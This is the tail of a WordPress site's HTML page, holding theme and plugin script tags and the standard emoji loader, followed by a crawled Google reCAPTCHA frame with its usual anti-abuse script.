<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.5" id="oceanwp-main-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.5" id="ow-magnific-popup-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.5" id="oceanwp-lightbox-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.5" id="ow-flickity-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.5" id="oceanwp-slider-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.5" id="oceanwp-scroll-top-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.5" id="oceanwp-select-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script id="advanced-floating-content-lite-js-after">
(function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://projectcentrechennai.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://projectcentrechennai.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tUH3F_fGwexz0vAI3haJUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768886735975');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>